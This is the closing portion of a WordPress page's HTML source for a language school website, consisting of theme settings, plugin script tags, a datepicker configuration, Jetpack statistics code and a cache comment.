var cmsmasters_script = {"theme_url":"https:\/\/mitrinschool.com\/wp-content\/themes\/language-school","site_url":"https:\/\/mitrinschool.com\/","ajaxurl":"https:\/\/mitrinschool.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"fe7a2fd54a","primary_color":"#ff9000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.script.js?ver=1.0.0" id="script-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mitrinschool.com\/wp-admin\/admin-ajax.php","nonce":"f92dc18f53","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mitrinschool.com\/%e4%b8%8e%e5%af%86%e7%89%b9%e6%9e%97%e8%af%ad%e8%a8%80%e5%ad%a6%e6%a0%a1%e4%b8%80%e5%90%8c%e6%8f%ad%e5%bc%80%e5%85%b3%e4%ba%8e%e8%af%ad%e8%a8%80%e5%ad%a6%e4%b9%a0%e7%9a%84%e5%b8%b8%e8%a7%81%e7%a5%9e\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"220624617\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"mitrinschool.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "220624617", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 20:10:06 -->